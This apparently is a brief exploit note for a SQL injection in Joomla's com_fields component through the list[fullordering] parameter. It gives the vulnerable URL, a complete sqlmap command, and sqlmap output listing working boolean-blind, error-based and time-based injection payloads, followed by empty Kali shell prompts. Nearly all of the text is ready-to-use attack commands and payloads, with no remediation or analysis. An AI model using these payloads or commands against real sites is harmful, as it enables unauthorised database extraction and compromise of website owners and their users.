 1.php
URL Vulnerable: http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml%27
Using Sqlmap:
sqlmap -u "http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent --dbs -p list[fullordering]
Parameter: list[fullordering] (GET)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (DUAL)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(CASE WHEN (1573=1573) THEN 1573 ELSE 1573*(SELECT 1573 FROM DUAL UNION SELECT 9674 FROM DUAL) END)
    Type: error-based
    Title: MySQL ≥ 5.0 error-based - Parameter replace (FLOOR)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT 6600 FROM(SELECT COUNT(*),CONCAT(0×7171767071,(SELECT (ELT(6600=6600,1))),0×716a707671,FLOOR(RAN
D(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
    Type: AND/OR time-based blind
    Title: MySQL ≥ 5.0.12 time-based blind - Parameter replace (substraction)
    Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT * FROM (SELECT(SLEEP(5)))GDiu)
┌──(root㉿kali)-[~]
└─#
┌──(root㉿kali)-[~]